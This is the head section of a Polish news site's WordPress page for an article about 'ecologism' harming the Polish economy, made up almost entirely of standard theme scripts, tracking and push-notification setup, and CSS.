<meta name="twitter:description" content="Termin ten, w odróżnieniu od ekologii, nie oznacza nauki. Jest to bowiem ogół działań opartych na manipulacji nastawionej na uzyskanie określonych korzyści, choć nie tylko. Silną podstawę ekologizmu stanowi także podłoże ideologiczne.

Podczas Kongresu Deweloperskiego, który w roku 2018 odbył się we Wrocławiu, wśród zgromadzonych przedsiębiorców przeprowadzono ankietę. Okazało się wówczas, że ponad połowa zebranych &ndash; a byli to przedstawiciele najprężniejszych" />
<meta name="twitter:title" content="Ekologizm zaczyna zarzynać polską gospodarkę - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4dbbaf0ebe","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"4dbbaf0ebe","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"4dbbaf0ebe","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="06ff0eac99";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
